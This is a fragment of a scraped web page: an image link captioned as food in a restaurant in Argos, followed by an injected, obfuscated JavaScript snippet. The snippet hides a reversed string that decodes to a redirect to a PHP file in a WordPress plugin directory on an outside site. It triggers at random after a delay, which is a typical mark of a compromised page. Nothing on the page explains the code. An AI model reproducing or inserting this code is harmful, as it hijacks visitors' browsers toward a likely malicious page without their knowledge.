 Paralos_food_in_Restaurant___Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolion